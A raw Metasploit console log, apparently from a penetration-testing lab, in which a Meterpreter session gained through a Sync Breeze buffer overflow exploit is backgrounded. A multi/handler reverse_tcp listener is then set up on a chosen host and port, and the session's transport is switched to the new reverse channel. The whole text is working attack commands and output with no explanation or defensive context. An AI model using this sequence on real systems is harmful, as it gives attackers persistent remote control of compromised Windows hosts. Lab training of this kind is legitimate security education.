 meterpreter > background
[*] Backgrounding session 5...
msf5 exploit(windows/http/syncbreeze_bof) > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.11.0.4
LHOST => 10.11.0.4
msf5 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.11.0.4:5555
msf5 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > transport next
[*] Changing to next transport ...
[*] Sending stage (179779 bytes) to 10.11.0.22
[+] Successfully changed to the next transport, killing current session.